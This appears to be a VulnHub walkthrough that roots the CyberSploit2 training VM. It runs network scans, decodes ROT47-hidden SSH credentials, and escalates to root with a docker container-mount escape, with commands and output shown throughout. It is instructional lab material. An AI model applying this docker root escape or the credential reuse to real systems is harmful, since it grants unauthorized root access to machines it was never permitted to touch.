Boot 2 Root : Cybersploit 2 VulnHub Walkthrough

Introduction
Welcome to this detailed guide on gaining root access on the CyberSploit2 virtual machine (VM). This walkthrough is tailored to help penetration testers sharpen their skills through methodical exploration and exploitation. Unlike typical Capture the Flag (CTF) challenges, CyberSploit2 offers a unique experience without predefined flags, making your journey from boot to root more intriguing.
VM Information
For the best experience, it is recommended to use VirtualBox over VMware to run the CyberSploit2 VM. Below are the essential details to help you get started:
- Filename: CyberSploit2.ova
- File Size: 1.2 GB
- MD5: 8D95C1FE6D20F1FBF2B6A0B1DF7321FA
- SHA1: 9BCF57492328A71A1C1CE0A8F7ACB801CAF035D8
- Download Link: CyberSploit2.ova
Ensure that you have CyberSploit1 set up as it is referenced during the boot process. You can follow the setup guide for CyberSploit1 here.
Booting Up the VM

Upon starting the CyberSploit2 VM, you will encounter a boot screen:
Initial Reconnaissance
ARP Scan to Locate the Machine
The first step in your reconnaissance involves conducting an ARP scan to identify the IP address of the VM within your network:
1
2
3
4
5
6
7
root@neo ~# arp-scan -l
Interface: wlan0, type: EN10MB, MAC: 50:c2:e8:xx:xx:xx, IPv4: 192.168.1.8
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.5  08:00:27:ef:ed:19  PCS Systemtechnik GmbH

1 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.975 seconds (129.62 hosts/sec). 1 responded
The machine is located at 192.168.1.5.
Nmap Scan for Open Ports
Next, perform an Nmap scan to discover available services:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
root@neo ~# nmap -sN -sC 192.168.1.5
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-21 19:58 IST
Nmap scan report for 192.168.1.5
Host is up (0.00028s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE         SERVICE
22/tcp open|filtered ssh
| ssh-hostkey:
|   3072 ad:6d:15:e7:44:e9:7b:b8:59:09:19:5c:bd:d6:6b:10 (RSA)
|   256 d6:d5:b4:5d:8d:f9:5e:6f:3a:31:ad:81:80:34:9b:12 (ECDSA)
|_  256 69:79:4f:8c:90:e9:43:6c:17:f7:31:e8:ff:87:05:31 (ED25519)
80/tcp open|filtered http
|_http-title: CyberSploit2
| http-methods:
|_  Potentially risky methods: TRACE
MAC Address: 08:00:27:EF:ED:19 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 1.74 seconds
The scan reveals that ports 22 (SSH) and 80 (HTTP) are open.
Exploiting the HTTP Service
Analyzing the Web Page
Navigate to the web page hosted on port 80.


The page contains text with some characters appearing differently. Inspecting the page source reveals an encoded string using ROT47:
Decoding ROT47
Use the following command to decode the ROT47 string:
1
2
3
4
root@neo ~# echo 'D92:=6?5C2' | tr '!-~' 'P-~!-O'
shailendra
root@neo ~# echo '4J36CDA=@:E`' | tr '!-~' 'P-~!-O'
cybersploit1
Alternatively, you can use CyberChef for decoding. The retrieved credentials are:
- Username: shailendra
- Password: cybersploit1
Gaining SSH Access
Use the acquired credentials to log in via SSH:
1
2
3
4
5
6
7
8
root@neo ~# ssh shailendra@192.168.1.5
The authenticity of host '192.168.1.5 (192.168.1.5)' can't be established.
ED25519 key fingerprint is SHA256:Ua5bYFU7jRE2PNF3w1hs2yrzHmyU7Q3FWj0xvMKZDro.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.5' (ED25519) to the list of known hosts.
shailendra@192.168.1.5's password:
Last login: Wed Jul 15 12:32:09 2020
[shailendra@localhost ~]$
Escalating Privileges
Upon successful login, list the files in the home directory to find hints:
1
2
3
4
[shailendra@localhost ~]$ ls
hint.txt
[shailendra@localhost ~]$ cat hint.txt
docker
The hint indicates that Docker can be exploited for privilege escalation.
Exploiting Docker for Root Access
Refer to GTFOBins for Docker exploits that can break out of restricted environments:

Using Docker to spawn an interactive system shell, execute the following command to gain root access:
1
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
1
2
3
4
5
6
7
8
[shailendra@localhost ~]$ docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Unable to find image 'alpine:latest' locally
latest: Pulling from library/alpine
1f3e46996e29: Pull complete
Digest: sha256:56fa17d2a7e7f168a043a2712e63aed1f8543aeafdcee47c58dcffe38ed51099
Status: Downloaded newer image for alpine:latest
sh-4.4# whoami
root
Retrieving the Flag
Navigate to the root directory and retrieve the flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
sh-4.4# cd /root
sh-4.4# ls
anaconda-ks.cfg  flag.txt  get-docker.sh  logs}
sh-4.4# cat flag.txt
 __    ___   _      __    ___    __   _____  __
/ /`  / / \ | |\ | / /`_ | |_)  / /\   | |  ( (`
\_\_, \_\_/ |_| \| \_\_/ |_| \ /_/--\  |_|  _)_)

 Pwned CyberSploit2 POC

share it with me twitter@cybersploit1

              Thanks !
sh-4.4#
Congratulations! You have successfully rooted the CyberSploit2 VM.